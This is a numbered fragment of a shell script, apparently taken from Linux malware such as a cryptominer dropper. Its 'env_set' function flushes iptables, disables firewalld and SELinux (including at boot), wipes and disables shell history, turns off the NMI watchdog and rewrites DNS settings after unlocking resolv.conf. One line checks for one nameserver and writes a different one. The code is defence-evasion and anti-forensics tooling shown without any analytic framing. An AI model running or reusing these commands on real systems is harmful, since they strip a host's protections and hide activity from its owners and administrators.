 64 env_set(){
65 iptables -F
66 systemctl stop firewalld 2>/dev/null 1>/dev/null
67 systemctl disable firewalld 2>/dev/null 1>/dev/null
68 service iptables stop 2>/dev/null 1>/dev/null
69 ulimit -n 65535 2>/dev/null 1>/dev/null
70 export LC_ALL=C
71 HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}" 2>/dev/null 1>/dev/null
72 export HISTFILE=/dev/null 2>/dev/null 1>/dev/null
73 unset HISTFILE 2>/dev/null 1>/dev/null
74 shopt -ou history 2>/dev/null 1>/dev/null
75 set +o history 2>/dev/null 1>/dev/null
76 HISTSIZE=0 2>/dev/null 1>/dev/null
77 export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
78 setenforce 0 2>/dev/null 1>/dev/null
79 echo SELINUX=disabled >/etc/selinux/config 2>/dev/null
80 sudo sysctl kernel.nmi_watchdog=0
81 sysctl kernel.nmi_watchdog=0
82 echo '0' >/proc/sys/kernel/nmi_watchdog
83 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
84 grep -q 8.8.8.8 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.8.8" >> /
etc/resolv.conf;
85 grep -q 114.114.114.114 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver
8.8.4.4" >> /etc/resolv.conf;
86 }
87